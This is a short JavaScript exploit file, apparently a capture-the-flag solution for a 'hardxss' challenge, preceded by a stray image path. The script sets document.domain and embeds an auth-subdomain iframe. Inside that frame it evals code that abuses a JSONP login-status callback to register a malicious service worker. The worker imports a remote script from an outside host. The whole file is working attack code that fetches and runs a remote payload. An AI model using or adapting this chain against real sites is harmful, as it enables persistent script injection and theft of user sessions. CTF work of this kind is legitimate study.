 111.js
1 document.domain = "hardxss.xhlj.wetolink.com";
2 var iff = document.createElement('iframe');
3 iff.src = 'https://auth.hardxss.xhlj.wetolink.com/';
4 iff.addEventListener("load", function(){ iffLoadover(); });
5 document.body.appendChild(iff);
6 exp = `navigator.serviceWorker.register("/api/loginStatus?
callback=self.importScripts('//aa.mount4in.repl.co/sw.js')//")`;
7 function iffLoadover(){
8 iff.contentWindow.eval(exp);
9 }